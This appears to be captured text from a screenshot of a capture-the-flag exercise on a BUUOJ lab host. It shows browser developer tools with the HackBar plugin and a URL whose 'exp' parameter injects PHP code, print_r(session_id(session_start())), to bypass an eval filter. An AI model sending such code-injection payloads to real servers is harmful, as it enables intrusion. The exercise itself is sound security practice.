 flag在哪里呢?
flag
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://a0d772ee-8237-485a-a77e-a38116907a15.node4.buuoj.cn:81/?exp=print_r(session_id(session_start()));